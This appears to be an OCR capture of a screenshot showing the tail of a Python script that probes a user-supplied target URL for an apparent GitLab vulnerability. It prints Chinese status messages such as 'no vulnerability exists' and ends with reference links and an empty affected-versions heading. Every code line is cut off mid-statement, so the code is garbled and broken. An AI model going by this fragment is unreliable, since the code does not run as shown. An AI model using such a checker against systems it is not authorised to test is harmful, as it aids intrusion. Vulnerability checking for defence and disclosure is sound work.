
                    user_number = user_num
                    print('\033[34m[o] 用
                except:

                    print("\033[32m[o]
                    sys.exit(0)

        else:

            print("\033[31m[x] 不存在漏洞 \0
            sys.exit(0)

    except Exception as e:

        print("\033[31m[x] 请求失败 \033[0m"
if __name__ == '__main__':

    title()

    target_url = str(input("\033[35mPleas
==參考==
https://mp.weixin.qq.com/s/3cT8d9I7qru
https://gitlab.com/gitlab-org/gitlab/-/issue
==影响版本==